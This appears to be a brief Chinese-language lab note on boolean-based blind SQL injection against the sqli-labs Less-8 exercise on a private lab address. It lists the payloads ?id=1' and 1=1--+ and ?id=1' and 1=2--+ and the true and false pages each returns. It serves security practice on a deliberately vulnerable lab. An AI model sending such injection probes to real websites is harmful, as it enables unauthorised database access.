 布尔盲注的条件
?id=1' and 1=1--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=1--+
真页面true
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
?id=1' and 1=2--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=2--+
Welcome Dhakkan
假页面false
SQLI DUMB SERIES-8